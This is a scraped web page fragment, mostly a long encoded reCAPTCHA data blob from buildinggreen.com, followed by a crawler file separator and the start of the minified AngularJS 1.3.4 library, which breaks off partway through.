Klw5tvDMKiwr8uG2kkw50wwq8dw63CsxvDvMOEPlwdwosgw6wawpwxw49jFMKSVMKYScOXwqYxw5ckwoTDgk1fwqBWw4/CkQ/[base64]/JHcUwr7ClzEuWUlpTgIOw7VcYMOYw6vCggHDvnzCknoLHMOvDsKJw4LDvMKTWz7DjMOKTyrDtcOnLMO/OD4dEsO4wrXDgcKtwpHCoWbCoMO/KcKrwrjDmMK7Q8KRBMKlw4lATk8Ew6XDh2/CtcOFHlDCjA3DqFMVw4jCtwNXC8OYwqHCiz7CsiNiw48Jw7DCkkjCuRrDjFnDtcKjVsOyw5ZEf8O/OwjDh8Osw4PDvlQ4JcOCwqrDgG7CnX9/[base64]/ClcOGwrEQEGsTw6XDgQsJFiFawrZEDcK/TcOraV5HHcOIHw7Dui7CiRkiNB57fsOow4TCh2JEw4QKKWckwod5SnzCjiDCscO1QF5xQ8OILsOhwo0QwrnCkcKWVlZhw7rChFpYwpMjDcO/Tj4VRCwcf8KAw4vDv8O5wqzCqcOIw6JzwqF2TzDDkcKbRmvCnxxQwpddX8K7w6rCn8K9w5TDpsOiw64HwrE5w5vDrcK3D8KswrLDm1xASkbCvcOsw6Faw6wQwo0wwr/Ckj86fTZoKHlgZsORHsOAeMKHwovCncKYQcOkw7p6wotnw4M+HhXClDk6aSnCpT7CmcKXw7DCsGNpd8Odw5/[base64]/Di8OTOiIJVcKQw7XDvsK4w7nCncOGFk7CgVHDkMORecOZw55mwrTCnsOBwp8Cw4NSfBESw7rCk8KUL8Oyw4cCwq7DqGbChTfCsMO9w6PDhcO9ZMKAwp4ewqzDscOQwoZpwpHDigPDjjXDlEw4wqvCrGrCn3xGSsKuXMORw4VVwpfDusOiU8KgJkJ1UsODw6jDtcO/w7zDnMKzw7PCvcOIFcKFTT/CqGjDocKvwqnCtcORw4zCisOYK8Kmwp4ZWE8yM0LCrMKkP8OGwrYvwqQmw4LCgcKWwrYew7nCmsKhCsKZw7t/w7VgMMOcY0PCh33DgyJrw5TClsOkGj3CqAwcEmjDhsKMVsOew4p/w4/DksKuLzpXfsOBOGZEcMOObVPDvSRiw6HCrDNswpvCn0/CsT9EwrUPwrDDiMOZwo3Clig/[base64]/w6rDsjwUbi7DscOjwqAjw4hkJMOBN2zCpMOewrPDjAxRGHvDmsK7w7Z/FQHCnMOew7oAw6/DmsOvV0JXfcK6w51/wrrDt8OABcKrwqbCjMOIwp4bfiRHw4HCl3PChMOFwrXCvcKda8OWwrPCqmxvwprCtyUGwqPCpSlywrdfw57Dq3Mww6whwofCssKeYiPDiRvCmgrCphkCw5HDlU3DqAHDql7CicKsw4rCu30GccOGwonDhwlSw7bDoxjCpivDpsK1ZcKcZn/Ck8Oow7TDrnrCqCAswp9Pwp3DrMK0DsKpd8O/[base64]/DusK5QMKVJBDDjSnDu0rCulTDg8K+wr7Cl8KIwpTClTphYDU3e8Ohw47CgFQJwoBofCHDghfDgcOlwoXCthTDtVrCl8KGwqLDmsKRw6jClngOe8K7eMKMP2vDjivDnz/DkMO8TWnCgBl6w78Pw7DDu8OsDHVGw78lw53CmHjDp2zDuRLDoMK8dijClkc1FEVww6pGwpjCrcOPexx6w4Y7ZXQlZBc/OjXDh8Kkw6HCqknDoXgXKk5+w7bDpXfDnV/DnsKHOQLDucKyWx7CvMK4Nj0ZITRvIlpoJlXDnTIOwpQcwoQjK8OKWcKxwovDmRZhL8O0GXrCvMKkwozDhcOtw5PDvsKqw5XCqibCrsKhCMKswoByw6nCuXXDmEHDrX0Qw7lsRcO3PGnDgMKzw4QTWMKDOm3CvxM2w5/DtsOoYcKEwq5MHsOIwpRZeMOAw6caKcKrIMOBQgJ0woDDiC7DrMKKAMKVwrbCrsOQwp5rwofCm2nCnsKqw6TDhVjDnsKKwrFyw6DDqklbwrJQBCfDu8KmwqjDvDUsZsK5c8OtDUUmC1nCksKow6LChsOvwoF/wq3ChsOkZDdrwqnCnWbDn8OdwrA9AsKmwoLDs8KLIA/DqcKGUm3CjyEswpHDqDw3wptPwpIJw40iw4nDisOmGsK9w6EMYAgcYsKtwp98wo9JJh5TGlHDl1bClzJEw4vDh2FyBSxiw7d/w47CrsO9EcK/w7vCg8KZPcOgD8Ocwpkvw7DComkHwqVlw7A0G8OXw4bDg8OHf1jDvsOWwod4FMOBwpTCsMKFMcODwqJIURLDqB4gw4jCjiLDtcOnOMOBEAV3w7jDmQcWwoVaYMK9Hk3DlcKnw51nwq/Cl8KZEMOTw6IFEsK9fMO/w7UzwptZw4HChcOvwqIHw4DDscKdwrPDocKcHMOzw4giT0xQdsO6UEPCqz/Cm23DpsOjJnILwo1Fw5k1w5TCmixMw4vCu8K5wqc5RsOkwr/[base64]/[base64]/DpsKWLcOmbMOyw7DCuMKqHX/DjH4zMsKlPcKawrbCpGkoLyYnP8OoWcKiDsKdwoRvwo/DjsKPK37CmcKIwp1twr8qw6jChmJNw6w4fTVvw4TCslN0fF0+wqLDrk4POGzDm8OyFAHDrsOuw5MOw5kUI8O9eAUfPcOtHUNkw5l5wqFyw43DhcO3wqx3BiJEwoFGKcOUwrXCgGQkdj5Jwq47AmjCrMKIwrYZwqIRwq/[base64]/[base64]/[base64]/Dt8K7WEnDk8OjwpzCilAgwpjCocKhTMOgwoHDt08KCBHCvcKWw4rChcOpMxdXOkgRXcK5wpTCnsKmw6HCrmnDvSXDj8OAw4nDoAlyQMK2R8O7b0t0eMO6wqFiw4YVVH/CocODSDRLKsKnwp7Cvhh9wqt0C2M2VU/CsnnCr8Kkw5HDjMOTHgrDqcKLw4zDgcK/aAxbI23DqMOOK3PDvRlVwpsZw7FTNXDDoMOcw6ZxBilFJ8Kmw5JlCcKtwoBZIHBDDBPDgx0EdMOywo1Pw5fCoHXCiMOswpFBYsKaZHRZc1dmwovDucOQHMKawp7DmCV7W3TCj0Urwr1Jw7fCr09BcBZBwqfChAcZU14gC8OgEcO1wo0ew7/DmQPDpmFLw7LCmwkCw6PCvSoXHcOWwrVcw6HDj8Okw5HCsMKAF8O1w4vClVMDw5law7JDAsKNGsKgwp8rYMKRwoEfwrYkRcOkw7oNNR/Ds8OYwrY0w7xkH8K+PcO4w6nDicO2HE52an7Dql/[base64]/[base64]/Cn8OnUMOtwr/DpxLDqcK3wrVkPcO/wq3Ds8OFdCY0ScKow73DuFcbZQZAwoPDisKcw6M8Y3fCk8Oow7rCosKcw7DCni0ow4h9w5bDszLDr8OAQFFTYEkww7hYUcKHw5BQXHfCsMKKwq3Dlgp5RcKtI8Kkw7gkw6NwWsK6P3vDrXI/fMO2w5R6wo4nSSBWwpFMMnbCpCLChMKvwoRuSMKUTUbDo8Okw7zCvRnDq8Ovw6HCvMO9Y8OSOW/ChMK7w7bCnjtWfmnDkVjDiDDCucKJK1NrbsOKNMOxbi0gRmF3wqldQVLCjnZZL0VvGcKUZR3Cn8Omwo/[base64]/CmGsyS8OBKsKEEcKMcMKhwqJUwoXCsDwAP3bDrkfDuGLCg1NJTcKCw7JDDcOxE0cPw4zCucK7O35UcsOZLcOdwozCqHzCkQI3PFB8woLCqHLDunTDoH9VBRdsw6TCoWnDicO8w5Zrw74hWWVWw447CWd9LsKRwo05w4s/wrNawoHCvsKGw5bDsQHDhy3DpsOWbU9rH3/CmMOcw7/Cu2DDuCFwRS/Dn8OZbMOew4xOa8Kuw7vCt8K6BMOxUMKHwrd5w4JpwqRnwovChBbCuA9JZsK3w7FAw7wZBlxlwpICwqrDhcKGw4PDgEN4TMKow5vDs0Edwo/CrcORe8KMEXPCgDHCjBTCqcKKVmzDusOxbsOcw4NYDgMdbRXDpcOeGTjDjFsQGhlmJFzCg2fDnMKVPMO2fcKGTnrDvS3CgTjDqkxCwqYjd8KWS8OUw7bCtmISb1jCuMK2EAl8w6YhwoILwqg4YgEGwooLCVbChAXCpWF/wrjCvcOSwppXw4bCscO8TnFpSsKfUMKjwoRSV8K/[base64]/[base64]/DjGfCm2rDg8KSwpvCsMOlP8OWR8KtZCjDp0jCjcK5w57DmsK/OSfCqMO/T8O/wqjDsDHDjsKRFsK0ChFvMQ8zVcOewo7CpFLDusKFFMO0wp/CogLDqMKJwrE3woR0w6ILC8KnEA7DkcKpw7PCo8ONw5smw5cDfDjCgyNGZsKSw6/DqHrDmcOIbcO6d8Kkw79Dw4nDlCnDqVBQbsKpQsOED1FAHMKxZMKmwp0EPMKJWXjDh8K4w4PDo8KYNWfDoBMrT8KddkLDnsOWw5I+w51LGBkKb8KBI8KVw4fCq8OEw6jCk8OKw7DCjn7DmMKcw5V0JRbCk2fChMK/QcOow6PDh3JZwrTDsDYNwofDiFXDrQABX8O4wpQTw6pTwoPCnMOJw4nCp1p5ZSzDjsK7fn9gUcKpw4sHNkHClcOlwr7CgBdlw7E8fkMrw4Qzw4rCpMKPwqoPwq7ChcOlwpxgwog2w45KBXnDhix7FkZLwpQZenEpDMKQwrrDuD1Sa3Y/w7bDhcKAMg4sAQYYwrTDgMKYwrbCqMOZwqYlw7LDkMKbwp57dsOCw7HDpMKfwo7CrHxgw6DCsMOZbcOtG8K8w4fDp8OxT8OxbhwgWjDDs0c/w7d6wojDmHDDuTXCrsKKw5XDoizDisOdTBzCqCxDwrd/JsONO3/Dl3PCrWlrJ8O/FhbClwxyw6zDlgMIw7HCuBXDmXcywod5WgAmwpM4w7h/[base64]/w6wuw5FCQcOiw5DDq8KPw58DeMOqHXTDiTHDjcOpwofDrg3CtUfDkMK9w5zCvi/DhH/[base64]/DjcKwwrHDl8KCG8KOBBvDmsKcRHZoLsO+XgzDrMK+UcOkEB9cJcOIACcAwrTDo2V4Z8Khw7AAw5fCsMKqwqjCnsKew4XCjB/[base64]/[base64]/wodqfSoJw6rCuxk4wq8uJgjDuMOAwpjChUdCwrk8wqbCozHCrxBgw6HDoC7DhsKdwqMZSMK0w73DoWXCiHnDtcKLwpYRfGM1w6gFwpczdMOYBMOSwonCiwrCkDjDgsKATi80e8K1wrPCp8O4wqTDhsO1KS88bF/DiCfDgMKWb1VcXsKBecO3w5zDp8OcGsOCw69NTsKMwq1jP8OJw7fDryFWw5LDvcKiQsKiw7d2wqYnw7XCscKQEcKwwpNOw4rDtMONClHCknhzw5TDiMO+RyXCrzfCp8KBYcK/CSLDu8KlV8O3Owoswo47NsKmcXEgwokIcyMGwoYmwoFJCsKtCsOJw4ZfUVnDtWnCkzIxwofDhMKbwqtzecKOw7XDqi/[base64]/[base64]/w4fDnjFiYyYGasOcwo0mwo/CrsKSXcOvwqzCmcKWwpfCtcO3KwBkGMK3EsKgUQQATmPCtStywpEuClLDu8O8SsOyXcKHw6QOwrTDpGNXw4PCvsOjVsO1B13DrcKBw68lVhvCjcOxdkZbw7MOS8OPw79hwpDChR/CgTPChBzDosKyHMKbwrfDiADDksKBwp7DonhdZsKzCMKiw6vDn2bCs8KPfcKfwp/CoMKXIkd9wqvCjHXDlDbDqUxNBMO/[base64]/CgMOcCMKrw748VmzDuVfCuGbCncKXwq7DlwdgRkg2w5l+GBfDkgQjwoQYBsKqw4fCgVHCkMORw4RHwoPCqcKOYsKiPEvCocOcw7nDnsOoFsO+w53CgsKFw7cNwqA0wpcywpzCr8O6w7w1wrDCrsKiw77ClhREI8OMUsOjXWPDsFQOwo/CgmQvw47Dg3BowoMUw5/[base64]/CisOqD17DiBLCicOaDQbCimLDnMOsw6ogFcKeGW0Iw53Ci3zDqhHDocOyWsO/wrLDoDwWW1nCtAbDrUPCoxolQSnCscOIwoM8w4TDu8KFbhDCoBljNWjDrcKzwp/DpnzDisOaHhHDksOPAFsRw4VVw7TDoMKZdQbCjsO4Nx0iYcKgMyPChxjCrMOEInvCqhUZF8OVwo3CsMK8MMOqw6PCsyBvwpx3w7NPLT/[base64]/[base64]/CjjNjU8KLwr96wodYXgrCoibCpHAVwr9Kw5nDt8KQwp/[base64]/Cp31iwqcowrHCqRg1wpnCtiRpZGfCqgZLdUPDkEI5w7DCkcKUC8ODwpHDqMKgKsKTf8KWw6RHwpA7wqzCi2PCtAMTw5XCsBluw6vCqTjCm8K1YsKmNSozNcK/fxs8wqHCrMO0w7BdR8KqZW3ClB3DnzTCn8KIGgtSaMOQw47Cjl/CvcO/[base64]/[base64]/CqiJ2wpgsw6UqwoUZw50QB8KMf04LwrpAwr0JCQLCgcOBw47CrTUEw4xMdsOXw5fDh8KJAW4pwqfDt0zClgHCscK1IS5NwpXCvWU2w5zChz1SaWzDu8O0wr41wqjDkMOjwoZjw5M4EMOOwoXCnwjCpsKhwobCsMOuw6ZNw406FR/DjzNnwpBMw7xBJF/CswAzBcO1cDwIVibDqMKUwrvCvWTCp8OUw6VpLMKqOsK5woM1w67DiMKmZsKTw7k8w5QAw7BhQX7CpA9Xwo8ow7s0wrLDksOIN8OlwrnDrhw/wqoVbsOjZHfChgtUw4sAPllAwonCrXt0e8KlTsO3J8KyA8KlSUfCpCjDrsOCWcKgPhPCo1DDu8KoCcORw6NRU8KoAsKIw4fClsOVwrwzScOowonDrTnCnMOPwqvDvcKxIGwVFgDDiWbCuy81IcKhNC/DjsKBw58fLgcpwpXCiMKhdSjClHldwq/Cvg5CesKeXsOqw6xywqp5TiQUwqjDpAnCqMKbIEgIel8qOmXDrsOBfjbDlxnCllp4bsKhw5TDgcKGOhpCwpY2wqHCtm0eb0bCtxYfwol9wphPTWU6H8Oxwq/[base64]/[base64]/[base64]/[base64]/CjCrDtgPCkMOMw7g5KmRBJ8OLwrwpIMKwwpnDtMOjOxjDlcOVTcOPwobCq8OHHMO9MQgsADPCo8K2HMO4TxwKw4rCmxhEOMKuNRhrwpLDisOQD1HCrcKsw7JBJMKUSsOHwpBXw5RhesKfw4w/[base64]/Cl2Bjwrp4PSfDhmrDjsKswrcLEXfDszDDmsKFVFXDhEtaC3EgwoUkGMKYw6/CisOyfcKIOQJARygEwplCw5bCisOiAHJ2XsKqw4sIw614YmoJI13DosKVDiMZcxrDrsOFw4PDhG/[base64]/wr/CsMKwwrYgw7TCvsOOw6FbRsKNMcOFe8KOw5A8w5vCmsK4wo3Dr8Okwqc/EGXCn3vCucO0VmDCisKbw5DDgjjDuFPChsKqwpxbBsO/[base64]/w5UKCzAuGsK3w6bDmcKTaMK3w5MKwpECw4BTMsKUwrZ7wp0Yw5hcJsOQSRVRAcO1w4I+wqPDrcOswrsgw5TDqVTDogPDp8O0A2M/BsOvbcKoHmEKwr5RwrBUw7YfwpA3wrzCkw7Dm8KRAsOIw5EEw6HDoMK0N8KlwrHDiUpWTRXDmx/[base64]/ChUNDwr9qw6Vbw7HDuMO2wrEpbcOuAlAffB7Chj1Bw5VCOnVsw5rDlsKvwo/CvWMUw7nDtcOtCw3CtcO2wqbDpMOKwo/CmSzDusKLdsOLFMKdwrrCh8KwwqLCscKAw5HCgMK5wrRpRys+wqHDlmbCrQRvR8KfesKZwrDCl8Oew68QwrvCh8Klw7cpTTdvBSZOwp1gw5vCnMOhRsKTEyfClcKLwpXDtMOLIcKrBMOMR8KfXMKjTjPDkj7DvSXCjVvCsMOzFTTClUnCkcKYwpIqwrjDklB4wq/DksKDO8OfYENQdngBw71Ic8KrwqbDinh9L8Kowp8uw6t4GGrDj38ebjIZBmjCoUFrOWLDpRDCgEN4w47CjnE7w6DCr8KPcnhLwp/Cm8K3w4dsw6Zjw6NGUsOSworCkQHDtXLCo3lIw4rDkGfDiMK8woUlwqkoXcK/wpLCjcOZwr1Gw5wbw7LChRXDjEBtGxXClcOhwoLCrcKDF8Kbw7nDtHrDr8OIQsK6Q0kBw4PCicO8H1VwZcKcB2oowo8Cw7lbwqAaCcOiC2HCv8KBw7sUUcO/Tzh6w4kKwqTCujttWcO4SWjCsMKccHzCv8OIVjNdwqJEw6EfZsKXw5bCjcOBGcO0ewEEw7TDuMO/w70KOMKRwqAMw5/DtxNYXMOYVjLDpcOHSCfDh0HCqkHCg8KXwrvCpMKwAA7CuMO0IypFwpUmPT17w6ccEWXCmkLDozgqLsOrWcKRw7fDjEXDr8OJw6XDiVnDtnbDsVbDpMK4w5l1w746BUcdAMKbwofClwnDvcOWwonCixNPA2VdSBzDqHVWw4TDnjJgwpFIA1/Cm8Otwr/DiMODfnrCoT3CscKFDMO6GGYvwr/DkcORwoPDrlkbK8OPBcOUwrHCm2rCghvDpXzChCPCtyJ7DcKgKFt/MQ8wwpREccO5w4EcZsKtRRQ+SkzDgTvCi8K9cRjCshYsEMK0LzDDksOAK0rDksOUTcOjNSg9wq3DjsOGdS/[base64]/wpgPfsKMw57DlMKzwocBwo17IS3DqmbCgHnDqHXCoVxJwpAMXj8tESZtw7oaBcK8wpDDrh7Cv8O0I0zDvgTCn1HCg2BeQ0EafWoNw7ZZUMKOScOlwp1DeG7DsMOnw7/DgkbClMKJYFhHIyjCuMKXwro/w5ILwqfDrkxMScKbM8KZUHbCvCorwojDiMOQw4UqwqZMTMOHw4pMw70lwpsQasKRw7/DrMOjBMOfM0vCsGlcwoXCiBHDhcKwwrZKBsKNw4HDghQ7AQfDpxhtTmvDhyE2w7vCi8OXwq9WSjRJGcOmwpHCmsOoKsK/wp1kwqcuPMKuwoYrE8KuCHFmMCpfw5DCqsO7wp/DrcO3HyFywqE5aMOKdzDCgzDCoMK4w49XDVApw4g8w5JHTsOsDsOiw655f3N8WRDChMOLZ8OReMKxScKgw7w/[base64]/DkyTCg0HDjncWCwlzwrHDpFsSDmXDmGbDvcOHfBF/[base64]/CvMOfw4bCkV/Co8OBw45Gw7dBw7M2U8KQTMOiWsKsXA3CjcOrw5DDhQ3CnMKnwoRqw6zCgnXDmcK6w7/DsMO4wqrCusOlcsK2GcOaKVgUw4Euw7xUVlfCqQ7Dm1HCrcK5woM0OMOxUXkLwrIdDcOvJRMiw6jCtMKYw7vCvMK/w4ZJbcOcwqXCiyjDgMOWQsOIEyzCm8O0bDvDrcKgwqNFwo/CusOPwpgTGmLCkMKaZG4twprCuQlHw6LDvRtbNV8Uw5N1wpwVacOcKynCm13Do8OZwo/DqC8aw77Dm8KvwpvCvsOVVsOGQUrCu8KywpjCu8Okw4RLwp/[base64]/DpcOAAcKlPSNiw6HDj8KBEsKcwr99w7pvw5HChEjCvEMVJibDvMKse8KWw4IXwojDmGbDvQQcw5zCqlbCgsO4HhgIKARlUmbDhiJ6w6vDjjbCq8OKw6/CtxHCgcOmOcKOwqrCisKWMsO4GmDDlyIcJsOkYEbCtMONQcKpTMKvw7vCiMK/wqoiwqLDplXCqDpbe1V6LkLDg0fDsMO3XsOAw7rCqsK5wrvCl8OOwpxaTBg7Yh8lalIvQ8Oywq7CqQ7Dr1UTw71LwpXDhsK9w5gyw7/CrcKtZBQHw6gnaMOLfADDucO7KsKeSxNgw5PDtQ3DicKgYX8XFcOVw6zDp0QAwpDDlMOgw5kSw4jCuh9zNcKTUMOhNj3DlsKyd2FzwqM0R8OZAHXDulRSwp8cwq0RwqlnXUbCkmzCln3DiX/[base64]/w4hmwrLDuQ7Ds8Klf8ORw63Ct8OQw7EfJj/CkQV6wpgpwrNSwr83w7xtCMOzQiLCkMOKwpbCssKhFX4Swph7fhlgw47DiHfClFIlYMO2V3/Cu33CkMKNwq7DhFUUw7TCo8Khw4kGWcK7wonDpBrDrVDDoiJjwqzCqHPCgCxVLcK4FsKXwobCpijDkDrCnsKawr0Zw5gMKsO7woRGw68ITMKvwowAJsOpUmVDE8OOAMOnUTlBw4JIwrPCoMOswp9TwrfCpBfDkgNCMBjCoBfDpcKSw6tRwpTDlDrCiDMZwpzCvcOfw4/Ctg9Nwq3Dp3jCscKEQ8Krw5LDusKawq/Djno0woVRw43CqMOuO8OYwrHCsGM5Bwt/[base64]/DmDltGMK6wqjCjjALw4XCnyzCvsO3QMKNMlgFZ8KPwpMzw5hGN8OMcsK1GBLDnsOEU3g5w4PCgUROb8OQw4zCj8KOw77CtcK2wqkJw5oOw6dhw5prw5HCsmtgwrVuKQfCtMO7a8O4wo91w4rDtyQlw5ZAw7jCrlnDvSfDmsKywpRCA8K/OMKVQT7CqsKXd8Ouw750w6TCthBswoYmKH7Di0x7w506AylFS2/Dq8KtwobDicOBcCB3wozCqWoZesKuFlcCwpwtw5TCrR3CmU7Cqx/[base64]/Ctw3DrsK+w6LChzcyTMKocEMzfsK8ccK/wpTDksOxw6cCw4LCrsOKeEnDnk12w5LDiXEkXcKGwqEFwobCiR3Dnn9TV2Abw6fDicObw6k2wrkhw6fCmMK2HQ3DkcKMwrw3wrULEcO3cg3CrcOxwoDCqcOWwrnDnGMMwqfDiRs6wqYqXhLCusOeKyAdbi4jZ8OrS8O/PUtwJMK4w7HDuGx4wqYmHhXDqmlSwr/[base64]/wo0Xw5PCocKjwqsewodtM0tIRMO1wrc7wqAeSgbDqWLCocOJNWnDk8OEwqDDrifCmxdFZwYAGBfCm27CksOzaDRCwoPDjcKjKjoPJcOFCnMCwoopw7VsJ8Ovw5jDj08Ow5Rxcm7DpzjCjMOFw64IZMOYUcOJw5AoRDDCo8OSwq/[base64]/wr7DuzsWwq3DoMOcVcKpwo5BGHs6wohjw7vCj8O1wrrCtzjCisOhcjjDnMOrwoPDlHgQwoxxwolpEMK3woARwrbCjzg0TQ0Fwo/DgGzCoGVCwr4mwqLDs8KzM8KlwrEvw71qf8ONw6p9wqIQw73DiXbCv8KIw5kdNC51woBLLgbDq07DjVB/[base64]/w7pkeRQTczZYW07CnjIfZ8KSw7nClg4pHAXDuA87RsK2w7XDp8K1csOBw5Z8w7Z/wpDCiAVQw7tUPjdzUj9QNsOeCMOiwp90wrrDt8KfwqZVKcKGwoBHTcOewqEoLQoawrd+w5PCiMOXCcKdwp3DicO3wrnClcOHPWMmCjrCjxAnOcODw4DClTPCjSXDuiLCmcOVwrQCBSvDjlnDlsKVO8OMw7cRwrQXw7bDuMKYw5lpYGLClCBEfjgzwofDncK/[base64]/wr9Rw6kvwp3CnmvCji7DrcKpYgXCjMOOVW/CmcKwMS/Di8KRc0dYUF5DwprDmj0dwqonw4VOw7oow6YOQQHCjnksPcKew7zCiMOfPcKvfCjCpGxiw5IIwq/Ch8OKQFRbw63DoMKzBl3Dg8ONw47Cm2nCj8KlwpAJc8K+wpFJcQTDk8KPwpPDiG/DiAnDi8KQKEPCr8OmBXbCs8K1w6U7wr/CsHZ9w7rCpAPDphPCicKNw7fDt3F/[base64]/[base64]/RwJkwq0gdnNnw6nCvAbCujvDugbCnRpNIsOBHX17w6B0wpPDjcKNw4jChsKfETpJw5rDoixMw68EGyMDd2XCnxrClyPCqMO2wpZlw5PDicOSwqFIATt5XMOIwq7DiyDDpGfCucOCMsKHwo/[base64]/DuXkdaMO1H1XCpMKsCMKFU1rDgVLDrcOgYj4ow4lTwpHCqTPCggrCqxnCmsOJwqzCjsKBMMOxw5hsL8Ofw7U7wrZETcOCVQXClAM9wqLDnMKFw6HDm1PCmxLCukZfdMOGbsKgMSHDpMOvw6lTw5sIWGHCkAHCt8OswpDDs8Khw6LDscOAwqnCjU7DmRkfKy/CjjNiw5HDrsORJXosOBx2w6DCqsKewoArT8OmHsOKLmIywrfDgcOqw5rCqcOwSRnCrMKIw7gow5vChyVtBsK0w5sxNyfDjcK1NsO/AArCnH0FFx4OdMOwW8KpwppaFcOawp/CgjZNw4bCusOVw5/DnMKcwqfCrsKLb8KSZsO5w71RRMKqw55hR8O8w4zDvMKXYsOdw5E/I8Ktw4hEwpTCkMKVGMOJBATDugAoQMKXw4YRwrhsw78Cw7dQwpnDnChVX8KDIsOtw5wawpjDlMO7AsKeRQ/DpcKPw7jDg8Kqwq0SNMKdwq7DjTcZX8KhwrM+XkhiaMOUwrtUDwxCwpUkwrtHwrjCv8Kiw4szwrJ2w67CvHkKD8KCwqbCosKXw7jCiyrDgcKuL2k4w5giacKFw65UJlLCn1LCoE0Awr7DjD3Dk1DCq8KmfMOPw7t9w7LCiRPClHPDvsK+Bi/Dp8OKZ8K+wpzDtF1Ke2rCgsOJPgLCiUg/w7/Dg8KrDlDDlcONw58Fw7dDYcKibsKhJEXCoFnDlx4bw7pOak7CosKPw7HCnMOtw7nCp8Oow4ElwrdfwoPCusK9wozCj8Oqwoc3w6DCnxjCiSwnw5zCsMKRwq/DnsO9wrfChcKRCUXDj8KudXQgEMKGF8O9Oy/CrMKkw6dhw67DpsOtwoHCikpHdsK2QMOjwpjCq8O+AAvClUBuw7/DvsOhwqLDq8K/[base64]/DgMOQR8OIwrBpZMOQwo81w6XDksOJw7guw5MLw70gX8Kbw7EUEUbDiA1/wpIww5/ClcOeNz9kTsOtOzXDiH7CsQN8LRcWwoZfwqrCpRzDvgjDqF1VwqPDqXrDu0ZZwpVPwr/[base64]/w7DCtwvDpkhCM8OfRQLClcOHw4nDmMOqwp/CumBgeVtxS39RIMKUw44HTHTDmsK/[base64]/DnV3CscOhExwoNUvCusKVw4nDjMKDbcOJI8OSw43DrWvDi8KUJGXCn8K4DcORwpLDnMO1bCnCgQ3Dm1PDpcO6fcOCaMO3ecOUwo0nN8ODwqbDh8OTVC3CjgAwwqnDlncZwpZ8w7HCp8KYw7ANC8OwwpHDt2fDnFnDusK1AkRRecOawpjDk8KnDi9nw5/Cg8KfwrU6MMOiw4fDmVgWw5DDpAgMwpvDvBgBwpd6M8K5wo4kw6svdMOdfUDCjzBFPcK1w5jCgcOEw6bCuMK2w6BGXSDCocOwwrbCnjMTUcOww5NNFMOtw4lQa8Oyw6bDvypJw49Bwo/CkmVpTMOOwr/Dg8OrK8OTwr7CjcK4NMOWwp/CnTNxVHcOfnXCocOTw4tiKMOmITVIw5PDjGTDpAjDhF8DcsK0w5YERsK5wowzw47CssOPMUXDh8KBJH3CllLDjMOkTcKEwpHCjWA3w5XCh8Ojw5LDj8KVwrjChVpiGMOwOU9uw77Cq8KxwpDDrcOTwp/DqcKIwpoNw59GS8KQw6XCohkDR3w8w6wTcMKAwpXCocKFw7N3wovCtcOVacOzwojCt8OtF3bDnsKfwqYTw5cqw6p5dGw0wotpMVcQOcKjRX/DrlAxWSMSw7DDqcOQLsOTW8OKwr0Bw6V7w6DCn8KCwqnCk8KSGFPDgVzDr3BvfhzCpcOvwq43UChxw5PCnXxpwqjCj8KfH8O9wrNEwp1Tw6FWwo1kw4DDl3/[base64]/Cg8OlwpIzwpUoBBZWSW4KwofDt13CuT/CrTvCvsKRDxFjR096woQCwqNTUsKfw71kPSfCvMK7w5HDscK+K8OXNMKcw4HCkcOjwqvClzDCj8Ohw7HDlcKzWjY2wovCjcOKwo7DhwxEw4zDnMKHw7DCkCIDw78if8Kaez/Dv8Okw7EBGMOHeATCu2lhJERVZcKJw5pZKgzDlVvCoCZsJVhkUBfDncOgwprCuW7CiykkRgBxwoIlFXxtwqLCnsKKwoVBw7Z/[base64]/TsKVwovCksOLw68iLcOZwoHDo8K5McKCBQTDgcO/wrTCgWLDrBPDtsKCwqXCusKiScKEw4rCt8KLcn7DqGDDvi7Cm8Oqw5wdwq/Cjnp/w4l/wo8PF8Kawr7DtwvDucKQYMKANCcFN8KAN1bCl8OWTGZhA8KAc8KJw51Vw4zCoktxQcOBwoskNSHCtcKcwqnCh8Kywp0jw57Cl2prQ8KVw4A2TgrDtcKfc8KuwrzDqcODR8OKYcKGwrxLUUk6wpfDq1wDSsOgwq/CnRoYWMKewq9qwpIiITEKwq1uLQoWwp4ywp8IUBh0woPDrMO0wocpwqVrUijDucOEZgTDmsKMDsOGwp/[base64]/Cjj4aFcKYFW7DnEhFw5Buw51dwovDu2USwoRzwqjDisKGw4xGwoLCtsK8HitoOMKpecOmA8KPwprCv0/ClDXCkwslwrnDqGLDi1cfasK1w6TDucKDw4vCmMOJw6vDsMOEdsKrwrHDk17DihTDt8OaasKDKsKQCiVHw4HCm0jDgMOaDMOjRsKTGxo3ZMO2d8OoPiPDkRtjFMOi\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224kYSMK2dfItRP+4vY2f02mjBzhn8cjbGKx56OJl6qB8\\u003d\x22,0,0,null,1,1768649050233,0,0,[220,38,195],null,[52,160,45,173],\x22RC-h6BscnNdwaljzQ\x22,null,null,null,null,null,\x220dAFcWeA5ci4FgVYDqXmycvpoBcH17fWlvLG1OJz_h8Kpns03uhYHwScaUEtJ_CPY7b6gdZX1KugwMRxjMxvuzB4rK5Q2QQkPT6A\x22,1768731850181]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4
body_size: 45699
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(U,V,u){'use strict';function z(b){return function(){var a=arguments[0],c;c="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+a;for(a=1;a<arguments.length;a++){c=c+(1==a?"?":"&")+"p"+(a-1)+"=";var d=encodeURIComponent,e;e=arguments[a];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;c+=d(e)}return Error(c)}}function Ra(b){if(null==b||Sa(b))return!1;var a=b.length;return b.nodeType===
